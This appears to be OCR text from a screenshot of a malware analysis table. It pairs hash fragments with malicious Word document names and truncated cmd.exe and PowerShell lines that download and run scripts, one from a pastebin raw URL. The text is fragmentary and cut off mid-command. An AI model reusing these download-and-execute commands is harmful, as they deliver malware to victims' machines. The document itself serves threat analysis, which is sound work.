
6c25bd3be53cf
d44d2ab3b28c
8bbd30b6dc8ea
b747c29e4046f
eb623437c2669
be79849d6defed5cb
EDGAR_Rules.docx
system32\\cmd.exe "/k powershell -C ;echo
tring('https://pastebin.com/raw/pxSE2TJ1')) ")
aac5ac9b36f8428
EDGAR_Rules_2017.docx
s\\system32\\cmd.exe "/k powershell -C
s.txt')) ")
21587be49958d568
SBNG20171010.docx
s\\System32\\cmd.exe "/k powershell.exe -
222/s.ps1');powershell -Command $e.